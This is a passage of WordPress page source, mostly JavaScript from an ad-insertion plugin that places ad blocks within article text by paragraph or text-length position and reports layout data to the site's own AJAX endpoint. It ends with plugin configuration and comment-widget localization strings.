                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"2096"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 